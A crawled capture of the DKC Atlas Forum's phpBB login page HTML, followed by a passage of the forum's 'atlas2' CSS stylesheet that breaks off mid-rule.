

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dkc-atlas.com/forum/ucp.php?mode=login&sid=7428fa8ef72e37b34a11050cd17be00c
body_size: 3000
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-gb" xml:lang="en-gb">
<head>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-language" content="en-gb" />
<meta http-equiv="imagetoolbar" content="no" />
<meta name="resource-type" content="document" />
<meta name="distribution" content="global" />
<meta name="keywords" content="" />
<meta name="description" content="" />

<title>




  Login &ndash; User Control Panel &ndash; 
                        DKC Atlas Forum</title>

<link rel="alternate" type="application/atom+xml" title="Feed - DKC Atlas Forum" href="http://www.dkc-atlas.com/forum/feed.php" /><link rel="alternate" type="application/atom+xml" title="Feed - News" href="http://www.dkc-atlas.com/forum/feed.php?mode=news" /><link rel="alternate" type="application/atom+xml" title="Feed - All forums" href="http://www.dkc-atlas.com/forum/feed.php?mode=forums" /><link rel="alternate" type="application/atom+xml" title="Feed - New Topics" href="http://www.dkc-atlas.com/forum/feed.php?mode=topics" /><link rel="alternate" type="application/atom+xml" title="Feed - Active Topics" href="http://www.dkc-atlas.com/forum/feed.php?mode=topics_active" />

<!--
	phpBB style name: 	atlas2
	Based on style:   	prosilver (this is the default phpBB3 style)
	Original author:  	Tom Beddard ( http://www.subBlue.com/ )
	Modified:			Qyzbud
-->






<script type="text/javascript">
// <![CDATA[
	var jump_page = 'Enter the page number you wish to go to:';
	var on_page = '';
	var per_page = '';
	var base_url = '';
	var style_cookie = 'phpBBstyle';
	var style_cookie_settings = '; path=/; domain=.dkc-atlas.com';
	var onload_functions = new Array();
	var onunload_functions = new Array();

	

	/**
	* Find a member
	*/
	function find_username(url)
	{
		popup(url, 760, 570, '_usersearch');
		return false;
	}

	/**
	* New function for handling multiple calls to window.onload and window.unload by pentapenguin
	*/
	window.onload = function()
	{
		for (var i = 0; i < onload_functions.length; i++)
		{
			eval(onload_functions[i]);
		}
	};

	window.onunload = function()
	{
		for (var i = 0; i < onunload_functions.length; i++)
		{
			eval(onunload_functions[i]);
		}
	};

// ]]>
</script>
<script type="text/javascript" src="./styles/prosilver/template/styleswitcher.js"></script>
<script type="text/javascript" src="./styles/prosilver/template/forum_fn.js"></script>

<link href="./styles/atlas2/theme/print.css" rel="stylesheet" type="text/css" media="print" title="printonly" />
<link href="./style.php?id=15&amp;lang=en&amp;sid=b456b0fa369ba7974cf393adb6b20391" rel="stylesheet" type="text/css" media="screen, projection" />

<link href="./styles/atlas2/theme/normal.css" rel="stylesheet" type="text/css" title="A" />
<link href="./styles/atlas2/theme/medium.css" rel="alternate stylesheet" type="text/css" title="A+" />
<link href="./styles/atlas2/theme/large.css" rel="alternate stylesheet" type="text/css" title="A++" />


<script src='https://www.google.com/recaptcha/api.js'></script>


    
    
</head>

<body id="phpbb" class="section-ucp ltr">

<div id="wrap">
	<a id="top" name="top" accesskey="t"></a>
	<div id="page-header">
		<div class="headerbar">
			<div class="inner"><span class="corners-top"><span></span></span>

			<div id="site-description">
				<a href="./index.php?sid=b456b0fa369ba7974cf393adb6b20391" title="Board index" id="logo"><img src="./styles/atlas2/imageset/dkca_forum_logo.png" alt="" title="" /></a>
				<h1>DKC Atlas Forum</h1>
				
				
				
<div id="header-links">	
  <a href="/forum/viewtopic.php?f=18&t=177#p3031"> Forum Rules </a>
  <a href="/forum/search.php?search_id=active_topics"> View active topics </a>
  <a href="/" id="home">DKC Atlas home</a>
</div>		
				
				
				
				<p>An explorer's discussion forum for Donkey Kong Country</p>

			
				<p class="skiplink"><a href="#start_here">Skip to content</a></p>
			</div>


<!-- Twitter Timeline -->

<div class="hovershow">
<a class="twitter-timeline" href="https://twitter.com/dkcatlas" data-widget-id="350941080826548226">Tweets by @dkcatlas</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
			


			<span class="corners-bottom"><span></span></span></div>
		</div>

		<div class="navbar">
			<div class="inner"><span class="corners-top"><span></span></span>

			<ul class="linklist navlinks">
				<li class="icon-home"><a href="./index.php?sid=b456b0fa369ba7974cf393adb6b20391" accesskey="h">Board index</a> </li>

				
					
			<div id="search-box">
				<form action="./search.php?sid=b456b0fa369ba7974cf393adb6b20391" method="get" id="search">
				<fieldset>
					<input name="keywords" id="keywords" type="text" maxlength="128" title="Search for keywords" class="inputbox search" value="Search…" onclick="if(this.value=='Search…')this.value='';" onblur="if(this.value=='')this.value='Search…';" />
					<input class="button2" value="Search" type="submit" /><!--br /-->
					<a href="./search.php?sid=b456b0fa369ba7974cf393adb6b20391" title="View the advanced search options">Advanced search</a> <input type="hidden" name="sid" value="b456b0fa369ba7974cf393adb6b20391" />

				</fieldset>
				</form>
			</div>
		
				<li class="rightside"><a href="#" onclick="fontsizeup(); return false;" onkeypress="return fontsizeup(event);" class="fontsize" title="Change font size">Change font size</a></li>

				
			</ul>

			
			
			
			
			
			
			
			

			<ul class="linklist rightside">
			
			
			
			<li class="icon-faq"><a href="./faq.php?sid=b456b0fa369ba7974cf393adb6b20391" title="Frequently Asked Questions">FAQ</a></li>
			
			<li class="icon-logout"><a href="./ucp.php?mode=login&amp;sid=b456b0fa369ba7974cf393adb6b20391" title="Log in for extra permissions and options" accesskey="x">Login</a></li>
			
			</ul>

			<span class="corners-bottom"><span></span></span></div>
		</div>

	</div>

	<a name="start_here"></a>
	<div id="page-body">
		

<script type="text/javascript">
// <![CDATA[
	onload_functions.push('document.getElementById("username").focus();');
// ]]>
</script>

<form action="./ucp.php?mode=login&amp;sid=b456b0fa369ba7974cf393adb6b20391" method="post" id="login">
<div class="panel">
	<div class="inner"><span class="corners-top"><span></span></span>

	<div class="content">
		<h2>Login</h2>

		<fieldset class="fields1">
		
		<dl>
			<dt><label for="username">Username:</label></dt>
			<dd><input type="text" tabindex="1" name="username" id="username" size="25" value="" class="inputbox autowidth" /></dd>
		</dl>
		<dl>
			<dt><label for="password">Password:</label></dt>
			<dd><input type="password" tabindex="2" id="password" name="password" size="25" class="inputbox autowidth" /></dd>
			<dd><a href="./ucp.php?mode=sendpassword&amp;sid=b456b0fa369ba7974cf393adb6b20391">I forgot my password</a></dd>
		</dl>
		
		<dl>
			<dd><label for="autologin"><input type="checkbox" name="autologin" id="autologin" tabindex="4" /> Log me on automatically each visit</label></dd>
			<dd><label for="viewonline"><input type="checkbox" name="viewonline" id="viewonline" tabindex="5" /> Hide my online status this session</label></dd>
		</dl>
		

		<input type="hidden" name="redirect" value="./ucp.php?mode=login&amp;sid=b456b0fa369ba7974cf393adb6b20391" />

		<dl>
			<dt>&nbsp;</dt>
			<dd><input type="hidden" name="sid" value="b456b0fa369ba7974cf393adb6b20391" />
<input type="hidden" name="redirect" value="index.php" />
<input type="submit" name="login" tabindex="6" value="Login" class="button1" /></dd>
		</dl>
		</fieldset>
	</div>
	<span class="corners-bottom"><span></span></span></div>
</div>




</form>

</div>

<div id="page-footer">

	<div class="navbar">
		<div class="inner"><span class="corners-top"><span></span></span>

		<ul class="linklist">
			<li class="icon-home"><a href="./index.php?sid=b456b0fa369ba7974cf393adb6b20391" accesskey="h">Board index</a></li>
				
			<li class="rightside"><a href="./memberlist.php?mode=leaders&amp;sid=b456b0fa369ba7974cf393adb6b20391">The team</a> &bull; <a href="./ucp.php?mode=delete_cookies&amp;sid=b456b0fa369ba7974cf393adb6b20391">Delete all board cookies</a> &bull; All times are UTC + 9:30 hours [ <abbr title="Daylight Saving Time">DST</abbr> ]</li>
		</ul>

		<span class="corners-bottom"><span></span></span></div>
	</div>

	<div class="copyright"><span class="credit">Powered by <a href="http://www.phpbb.com/">phpBB</a>&reg; Forum Software &copy; phpBB Group</span>
		
	</div>
	
	
	
</div>

</div>

<div>
	<a id="bottom" name="bottom" accesskey="z"></a>
	
</div>




</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://www.dkc-atlas.com/forum/style.php?id=15&lang=en&sid=b456b0fa369ba7974cf393adb6b20391
body_size: 21042
content:
/*  phpBB3 Style Sheet
    --------------------------------------------------------------
	Style name:				atlas2
	Based on style:		prosilver (the default phpBB 3.0.x style)
	Original author:	Tom Beddard ( http://www.subblue.com/ )
	Modified by:			Qyzbud
    --------------------------------------------------------------
*/

/* General Markup Styles
---------------------------------------- */

* {
	/* Reset browsers default margin, padding and font sizes */
	margin: 0;
	padding: 0;
}

html {
	font-size: 100%;
	/* Always show a scrollbar for short pages - stops the jump when the scrollbar appears. non-IE browsers */
	height: 101%;
}

body {
	/* Text-Sizing with ems: http://www.clagnut.com/blog/348/ */
	font-family: Verdana, Helvetica, Arial, sans-serif;
	color: #828282;
	background-color: #FFFFFF;
	/*font-size: 62.5%;			 This sets the default font size to be equivalent to 10px */
	font-size: 10px;
	margin: 0;
	padding: 12px 0;
}

h1 {
	/* Forum name */
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
	margin-right: 200px;
	color: #FFFFFF;
	margin-top: 15px;
	font-weight: bold;
	font-size: 2em;
}

h2 {
	/* Forum header titles */
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
	font-weight: normal;
	color: #3f3f3f;
	font-size: 2em;
	margin: 0.8em 0 0.2em 0;
}

h2.solo {
	margin-bottom: 1em;
}

h3 {
	/* Sub-headers (also used as post headers, but defined later) */
	font-family: Arial, Helvetica, sans-serif;
	font-weight: bold;
	text-transform: uppercase;
	border-bottom: 1px solid #CCCCCC;
	margin-bottom: 3px;
	padding-bottom: 2px;
	font-size: 1.05em;
	color: #989898;
	margin-top: 20px;
}

h4 {
	/* Forum and topic list titles */
	font-family: "Trebuchet MS", Verdana, Helvetica, Arial, Sans-serif;
	font-size: 1.3em;
}

p {
	line-height: 1.3em;
	font-size: 1.1em;
	margin-bottom: 1.5em;
}

img {
	border-width: 0;
}

hr {
	/* Also see tweaks.css */
	border: 0 none #FFFFFF;
	border-top: 1px solid #CCCCCC;
	height: 1px;
	margin: 5px 0;
	display: block;
	clear: both;
}

hr.dashed {
	border-top: 1px dashed #CCCCCC;
	margin: 10px 0;
}

hr.divider {
	display: none;
}

p.right {
	text-align: right;
}

/* Main blocks
---------------------------------------- */
#wrap {
	padding: 0 20px;
	min-width: 650px;
}

#simple-wrap {
	padding: 6px 10px;
}

#page-body {
	margin: 4px 0;
	clear: both;
}

#page-footer {
	clear: both;
}

#page-footer h3 {
	margin-top: 20px;
}

#logo {
	float: left;
	width: auto;
	padding: 10px 13px 0 10px;
}

a#logo:hover {
	text-decoration: none;
}

/* Search box
--------------------------------------------- */
#search-box {
	color: #FFFFFF;
	position: relative;
	margin-top: 30px;
	margin-right: 5px;
	display: block;
	float: right;
	text-align: right;
	white-space: nowrap; /* For Opera */
}

#search-box #keywords {
	width: 95px;
	background-color: #FFF;
}

#search-box input {
	border: 1px solid #b0b0b0;
}

/* .button1 style defined later, just a few tweaks for the search button version */
#search-box input.button1 {
	padding: 1px 5px;
}

#search-box li {
	text-align: right;
	margin-top: 4px;
}

#search-box img {
	vertical-align: middle;
	margin-right: 3px;
}

/* Site description and logo */
#site-description {
	float: left;
	width: 70%;
}

#site-description h1 {
	margin-right: 0;
}

/* Round cornered boxes and backgrounds
---------------------------------------- */
.headerbar {
	background: #ebebeb none repeat-x 0 0;
	color: #FFFFFF;
	margin-bottom: 4px;
	padding: 0 5px;
}

.navbar {
	background-color: #ebebeb;
	padding: 0 10px;
}

.forabg {
	background: #b1b1b1 none repeat-x 0 0;
	margin-bottom: 4px;
	padding: 0 5px;
	clear: both;
}

.forumbg {
	background: #ebebeb none repeat-x 0 0;
	margin-bottom: 4px;
	padding: 0 5px;
	clear: both;
}

.panel {
	margin-bottom: 4px;
	padding: 0 10px;
	background-color: #f3f3f3;
	color: #3f3f3f;
}

.post {
	padding: 0 10px;
	margin-bottom: 4px;
	background-repeat: no-repeat;
	background-position: 100% 0;
}

.post:target .content {
	color: #000000;
}

.post:target h3 a {
	color: #000000;
}

.bg1	{ background-color: #f7f7f7;}
.bg2	{ background-color: #f2f2f2; }
.bg3	{ background-color: #ebebeb; }

.rowbg {
	margin: 5px 5px 2px 5px;
}

.ucprowbg {
	background-color: #e2e2e2;
}

.fieldsbg {
	/*border: 1px #DBDEE2 solid;*/
	background-color: #eaeaea;
}

span.corners-top, span.corners-bottom, span.corners-top span, span.corners-bottom span {
	font-size: 1px;
	line-height: 1px;
	display: block;
	height: 5px;
	background-repeat: no-repeat;
}

span.corners-top {
	background-image: none;
	background-position: 0 0;
	margin: 0 -5px;
}

span.corners-top span {
	background-image: none;
	background-position: 100% 0;
}

span.corners-bottom {
	background-image: none;
	background-position: 0 100%;
	margin: 0 -5px;
	clear: both;
}

span.corners-bottom span {
	background-image: none;
	background-position: 100% 100%;
}

.headbg span.corners-bottom {
	margin-bottom: -1px;
}

.post span.corners-top, .post span.corners-bottom, .panel span.corners-top, .panel span.corners-bottom, .navbar span.corners-top, .navbar span.corners-bottom {
	margin: 0 -10px;
}

.rules span.corners-top {
	margin: 0 -10px 5px -10px;
}

.rules span.corners-bottom {
	margin: 5px -10px 0 -10px;
}

/* Horizontal lists
----------------------------------------*/
ul.linklist {
	display: block;
	margin: 0;
}

ul.linklist li {
	display: block;
	list-style-type: none;
	float: left;
	width: auto;
	margin-right: 5px;
	font-size: 1.1em;
	line-height: 2.2em;
}

ul.linklist li.rightside, p.rightside {
	float: right;
	margin-right: 0;
	margin-left: 5px;
	text-align: right;
}

ul.navlinks {
	padding-bottom: 1px;
	margin-bottom: 1px;
	border-bottom: 1px solid #FFFFFF;
	font-weight: bold;
}

ul.leftside {
	float: left;
	margin-left: 0;
	margin-right: 5px;
	text-align: left;
}

ul.rightside {
	float: right;
	margin-left: 5px;
	margin-right: -5px;
	text-align: right;
}

/* Table styles
----------------------------------------*/
table.table1 {
	/* See tweaks.css */
}

#ucp-main table.table1 {
	padding: 2px;
}

table.table1 thead th {
	font-weight: normal;
	text-transform: uppercase;
	color: #FFFFFF;
	line-height: 1.3em;
	font-size: 1em;
	padding: 0 0 4px 3px;
}

table.table1 thead th span {
	padding-left: 7px;
}

table.table1 tbody tr {
	border: 1px solid #cfcfcf;
}

table.table1 tbody tr:hover, table.table1 tbody tr.hover {
	background-color: #f6f6f6;
	color: #000;
}

table.table1 td {
	color: #6a6a6a;
	font-size: 1.1em;
}

table.table1 tbody td {
	padding: 5px;
	border-top: 1px solid #FAFAFA;
}

table.table1 tbody th {
	padding: 5px;
	border-bottom: 1px solid #000000;
	text-align: left;
	color: #333333;
	background-color: #FFFFFF;
}

/* Specific column styles */
table.table1 .name		{ text-align: left; }
table.table1 .posts		{ text-align: center !important; width: 7%; }
table.table1 .joined	{ text-align: left; width: 15%; }
table.table1 .active	{ text-align: left; width: 15%; }
table.table1 .mark		{ text-align: center; width: 7%; }
table.table1 .info		{ text-align: left; width: 30%; }
table.table1 .info div	{ width: 100%; white-space: normal; overflow: hidden; }
table.table1 .autocol	{ line-height: 2em; white-space: nowrap; }
table.table1 thead .autocol { padding-left: 1em; }

table.table1 span.rank-img {
	float: right;
	width: auto;
}

table.info td {
	padding: 3px;
}

table.info tbody th {
	padding: 3px;
	text-align: right;
	vertical-align: top;
	color: #000000;
	font-weight: normal;
}

.forumbg table.table1 {
	margin: 0;
}

.forumbg-table > .inner {
	margin: 0 -1px;
}

.forumbg-table > .inner > span.corners-top {
	margin: 0 -4px -1px -4px;
}

.forumbg-table > .inner > span.corners-bottom {
	margin: -1px -4px 0 -4px;
}

/* Misc layout styles
---------------------------------------- */
/* column[1-2] styles are containers for two column layouts 
   Also see tweaks.css */
.column1 {
	float: left;
	clear: left;
	width: 49%;
}

.column2 {
	float: right;
	clear: right;
	width: 49%;
}

/* General classes for placing floating blocks */
.left-box {
	float: left;
	width: auto;
	text-align: left;
}

.right-box {
	float: right;
	width: auto;
	text-align: right;
}

dl.details {
	/*font-family: "Lucida Grande", Verdana, Helvetica, Arial, sans-serif;*/
	font-size: 1.1em;
}

dl.details dt {
	float: left;
	clear: left;
	width: 30%;
	text-align: right;
	color: #000000;
	display: block;
}

dl.details dd {
	margin-left: 0;
	padding-left: 5px;
	margin-bottom: 5px;
	color: #828282;
	float: left;
	width: 65%;
}

/* Pagination
---------------------------------------- */
.pagination {
	height: 1%; /* IE tweak (holly hack) */
	width: auto;
	text-align: right;
	margin-top: 5px;
	float: right;
}

.pagination span.page-sep {
	display: none;
}

li.pagination {
	margin-top: 0;
}

.pagination strong, .pagination b {
	font-weight: normal;
}

.pagination span strong {
	padding: 0 2px;
	margin: 0 2px;
	font-weight: normal;
	color: #FFFFFF;
	background-color: #bfbfbf;
	border: 1px solid #bfbfbf;
	font-size: 0.9em;
}

.pagination span a, .pagination span a:link, .pagination span a:visited, .pagination span a:active {
	font-weight: normal;
	text-decoration: none;
	color: #747474;
	margin: 0 2px;
	padding: 0 2px;
	background-color: #eeeeee;
	border: 1px solid #bababa;
	font-size: 0.9em;
	line-height: 1.5em;
}

.pagination span a:hover {
	border-color: #d2d2d2;
	background-color: #d2d2d2;
	color: #FFF;
	text-decoration: none;
}

.pagination img {
	vertical-align: middle;
}

/* Pagination in viewforum for multipage topics */
.row .pagination {
	display: block;
	float: right;
	width: auto;
	margin-top: 0;
	padding: 1px 0 1px 15px;
	font-size: 0.9em;
	background: none 0 50% no-repeat;
}

.row .pagination span a, li.pagination span a {
	background-color: #FFFFFF;
}

.row .pagination span a:hover, li.pagination span a:hover {
	background-color: #d2d2d2;
}

/* Miscellaneous styles
---------------------------------------- */
#forum-permissions {
	float: right;
	width: auto;
	padding-left: 5px;
	margin-left: 5px;
	margin-top: 10px;
	text-align: right;
}

.copyright {
	padding: 5px;
	text-align: center;
	color: #555555;
}

.small {
	font-size: 0.9em !important;
}

.titlespace {
	margin-bottom: 15px;
}

.headerspace {
	margin-top: 20px;
}

.error {
	color: #bcbcbc;
	font-weight: bold;
	font-size: 1em;
}

.reported {
	background-color: #f7f7f7;
}

li.reported:hover {
	background-color: #ececec;
}

div.rules {
	background-color: #ececec;
	color: #bcbcbc;
	padding: 0 10px;
	margin: 10px 0;
	font-size: 1.1em;
}

div.rules ul, div.rules ol {
	margin-left: 20px;
}

p.rules {
	background-color: #ececec;
	background-image: none;
	padding: 5px;
}

p.rules img {
	vertical-align: middle;
	padding-top: 5px;
}

p.rules a {
	vertical-align: middle;
	clear: both;
}

#top {
	position: absolute;
	top: -20px;
}

.clear {
	display: block;
	clear: both;
	font-size: 1px;
	line-height: 1px;
	background: transparent;
}
/* Link Styles
---------------------------------------- */

/* Links adjustment to correctly display an order of rtl/ltr mixed content */
a {
	direction: ltr;
	unicode-bidi: embed;
}

a:link	{ color: #898989; text-decoration: none; }
a:visited	{ color: #898989; text-decoration: none; }
a:hover	{ color: #d3d3d3; text-decoration: underline; }
a:active	{ color: #d2d2d2; text-decoration: none; }

/* Coloured usernames */
.username-coloured {
	font-weight: bold;
	display: inline !important;
	padding: 0 !important;
}

/* Links on gradient backgrounds */
#search-box a:link, .navbg a:link, .forumbg .header a:link, .forabg .header a:link, th a:link {
	color: #FFFFFF;
	text-decoration: none;
}

#search-box a:visited, .navbg a:visited, .forumbg .header a:visited, .forabg .header a:visited, th a:visited {
	color: #FFFFFF;
	text-decoration: none;
}

#search-box a:hover, .navbg a:hover, .forumbg .header a:hover, .forabg .header a:hover, th a:hover {
	color: #ffffff;
	text-decoration: underline;
}

#search-box a:active, .navbg a:active, .forumbg .header a:active, .forabg .header a:active, th a:active {
	color: #ffffff;
	text-decoration: none;
}

/* Links for forum/topic lists */
a.forumtitle {
	font-family: "Trebuchet MS", Helvetica, Arial, Sans-serif;
	font-size: 1.2em;
	font-weight: bold;
	color: #898989;
	text-decoration: none;
}

/* a.forumtitle:visited { color: #898989; } */

a.forumtitle:hover {
	color: #bcbcbc;
	text-decoration: underline;
}

a.forumtitle:active {
	color: #898989;
}

a.topictitle {
	font-family: "Trebuchet MS", Helvetica, Arial, Sans-serif;
	font-size: 1.2em;
	font-weight: bold;
	color: #898989;
	text-decoration: none;
}

/* a.topictitle:visited { color: #d2d2d2; } */

a.topictitle:hover {
	color: #bcbcbc;
	text-decoration: underline;
}

a.topictitle:active {
	color: #898989;
}

/* Post body links */
.postlink {
	text-decoration: none;
	color: #d2d2d2;
	border-bottom: 1px solid #d2d2d2;
	padding-bottom: 0;
}

/* .postlink:visited { color: #bdbdbd; } */

.postlink:active {
	color: #d2d2d2;
}

.postlink:hover {
	background-color: #f6f6f6;
	text-decoration: none;
	color: #404040;
}

.signature a, .signature a:visited, .signature a:hover, .signature a:active {
	border: none;
	text-decoration: underline;
	background-color: transparent;
}

/* Profile links */
.postprofile a:link, .postprofile a:visited, .postprofile dt.author a {
	font-weight: bold;
	color: #898989;
	text-decoration: none;
}

.postprofile a:hover, .postprofile dt.author a:hover {
	text-decoration: underline;
	color: #d3d3d3;
}

/* CSS spec requires a:link, a:visited, a:hover and a:active rules to be specified in this order. */
/* See http://www.phpbb.com/bugs/phpbb3/59685 */
.postprofile a:active {
	font-weight: bold;
	color: #898989;
	text-decoration: none;
}


/* Profile searchresults */	
.search .postprofile a {
	color: #898989;
	text-decoration: none; 
	font-weight: normal;
}

.search .postprofile a:hover {
	color: #d3d3d3;
	text-decoration: underline; 
}

/* Back to top of page */
.back2top {
	clear: both;
	height: 11px;
	text-align: right;
}

a.top {
	background: none no-repeat top left;
	text-decoration: none;
	width: 11px;
	height: 11px;
	display: block;
	float: right;
	overflow: hidden;
	letter-spacing: 1000px;
	text-indent: 11px;
}

a.top2 {
	background: none no-repeat 0 50%;
	text-decoration: none;
	padding-left: 15px;
}

/* Arrow links  */
a.up		{ background: none no-repeat left center; }
a.down		{ background: none no-repeat right center; }
a.left		{ background: none no-repeat 3px 60%; }
a.right		{ background: none no-repeat 95% 60%; }

a.up, a.up:link, a.up:active, a.up:visited {
	padding-left: 10px;
	text-decoration: none;
	border-bottom-width: 0;
}

a.up:hover {
	background-position: left top;
	background-color: transparent;
}

a.down, a.down:link, a.down:active, a.down:visited {
	padding-right: 10px;
}

a.down:hover {
	background-position: right bottom;
	text-decoration: none;
}

a.left, a.left:active, a.left:visited {
	padding-left: 12px;
}

a.left:hover {
	color: #d2d2d2;
	text-decoration: none;
	background-position: 0 60%;
}

a.right, a.right:active, a.right:visited {
	padding-right: 12px;
}

a.right:hover {
	color: #d2d2d2;
	text-decoration: none;
	background-position: 100% 60%;
}

/* invisible skip link, used for accessibility  */
.skiplink {
	position: absolute;
	left: -999px;
	width: 990px;
}

/* Feed icon in forumlist_body.html */
a.feed-icon-forum {
	float: right;
	margin: 3px;
}
/* Content Styles
---------------------------------------- */

ul.topiclist {
	display: block;
	list-style-type: none;
	margin: 0;
}

ul.forums {
	background: #f9f9f9 none repeat-x 0 0;
}

ul.topiclist li {
	display: block;
	list-style-type: none;
	color: #777777;
	margin: 0;
}

ul.topiclist dl {
	position: relative;
}

ul.topiclist li.row dl {
	padding: 2px 0;
}

ul.topiclist dt {
	display: block;
	float: left;
	width: 50%;
	font-size: 1.1em;
	padding-left: 5px;
	padding-right: 5px;
}

ul.topiclist dd {
	display: block;
	float: left;
	border-left: 1px solid #FFFFFF;
	padding: 4px 0;
}

ul.topiclist dfn {
	/* Labels for post/view counts */
	position: absolute;
	left: -999px;
	width: 990px;
}

ul.topiclist li.row dt a.subforum {
	background-image: none;
	background-position: 0 50%;
	background-repeat: no-repeat;
	position: relative;
	white-space: nowrap;
	padding: 0 0 0 12px;
}

.forum-image {
	float: left;
	padding-top: 5px;
	margin-right: 5px;
}

li.row {
	border-top: 1px solid #FFFFFF;
	border-bottom: 1px solid #8f8f8f;
}

li.row strong {
	font-weight: normal;
	color: #000000;
}

li.row:hover {
	background-color: #f6f6f6;
}

li.row:hover dd {
	border-left-color: #CCCCCC;
}

li.header dt, li.header dd {
	line-height: 1em;
	border-left-width: 0;
	margin: 2px 0 4px 0;
	color: #FFFFFF;
	padding-top: 2px;
	padding-bottom: 2px;
	font-size: 1em;
	font-family: Arial, Helvetica, sans-serif;
	text-transform: uppercase;
}

li.header dt {
	font-weight: bold;
}

li.header dd {
	margin-left: 1px;
}

li.header dl.icon {
	min-height: 0;
}

li.header dl.icon dt {
	/* Tweak for headers alignment when folder icon used */
	padding-left: 0;
	padding-right: 50px;
}

/* Forum list column styles */
dl.icon {
	min-height: 35px;
	background-position: 10px 50%;		/* Position of folder icon */
	background-repeat: no-repeat;
}

dl.icon dt {
	padding-left: 45px;					/* Space for folder icon */
	background-repeat: no-repeat;
	background-position: 5px 95%;		/* Position of topic icon */
}

dd.posts, dd.topics, dd.views {
	width: 8%;
	text-align: center;
	line-height: 2.2em;
	font-size: 1.2em;
}

/* List in forum description */
dl.icon dt ol,
dl.icon dt ul {
	list-style-position: inside;
	margin-left: 1em;
}

dl.icon dt li {
	display: list-item;
	list-style-type: inherit;
}

dd.lastpost {
	width: 25%;
	font-size: 1.1em;
}

dd.redirect {
	font-size: 1.1em;
	line-height: 2.5em;
}

dd.moderation {
	font-size: 1.1em;
}

dd.lastpost span, ul.topiclist dd.searchby span, ul.topiclist dd.info span, ul.topiclist dd.time span, dd.redirect span, dd.moderation span {
	display: block;
	padding-left: 5px;
}

dd.time {
	width: auto;
	line-height: 200%;
	font-size: 1.1em;
}

dd.extra {
	width: 12%;
	line-height: 200%;
	text-align: center;
	font-size: 1.1em;
}

dd.mark {
	float: right !important;
	width: 9%;
	text-align: center;
	line-height: 200%;
	font-size: 1.2em;
}

dd.info {
	width: 30%;
}

dd.option {
	width: 15%;
	line-height: 200%;
	text-align: center;
	font-size: 1.1em;
}

dd.searchby {
	width: 47%;
	font-size: 1.1em;
	line-height: 1em;
}

ul.topiclist dd.searchextra {
	margin-left: 5px;
	padding: 0.2em 0;
	font-size: 1.1em;
	color: #333333;
	border-left: none;
	clear: both;
	width: 98%;
	overflow: hidden;
}

/* Container for post/reply buttons and pagination */
.topic-actions {
	margin-bottom: 3px;
	font-size: 1.1em;
	height: 28px;
	min-height: 28px;
}
div[class].topic-actions {
	height: auto;
}

/* Post body styles
----------------------------------------*/
.postbody {
	padding: 0;
	line-height: 1.48em;
	color: #333333;
	width: 76%;
	float: left;
	clear: both;
}

.postbody .ignore {
	font-size: 1.1em;
}

.postbody h3.first {
	/* The first post on the page uses this */
	font-size: 1.7em;
}

.postbody h3 {
	/* Postbody requires a different h3 format - so change it here */
	font-size: 1.5em;
	padding: 2px 0 0 0;
	margin: 0 0 0.3em 0 !important;
	text-transform: none;
	border: none;
	font-family: "Trebuchet MS", Verdana, Helvetica, Arial, sans-serif;
	line-height: 125%;
}

.postbody h3 img {
	/* Also see tweaks.css */
	vertical-align: bottom;
}

.postbody .content {
	font-size: 1.3em;
}

.search .postbody {
	width: 68%
}

/* Topic review panel
----------------------------------------*/
#review {
	margin-top: 2em;
}

#topicreview {
	padding-right: 5px;
	overflow: auto;
	height: 300px;
}

#topicreview .postbody {
	width: auto;
	float: none;
	margin: 0;
	height: auto;
}

#topicreview .post {
	height: auto;
}

#topicreview h2 {
	border-bottom-width: 0;
}

.post-ignore .postbody {
	display: none;
}

/* MCP Post details
----------------------------------------*/
#post_details
{
	/* This will only work in IE7+, plus the others */
	overflow: auto;
	max-height: 300px;
}

#expand
{
	clear: both;
}

/* Content container styles
----------------------------------------*/
.content {
	min-height: 3em;
	overflow: hidden;
	line-height: 1.4em;
	font-family: "Lucida Grande", "Trebuchet MS", Verdana, Helvetica, Arial, sans-serif;
	font-size: 1em;
	color: #333333;
	padding-bottom: 1px;
}

.content h2, .panel h2 {
	font-weight: normal;
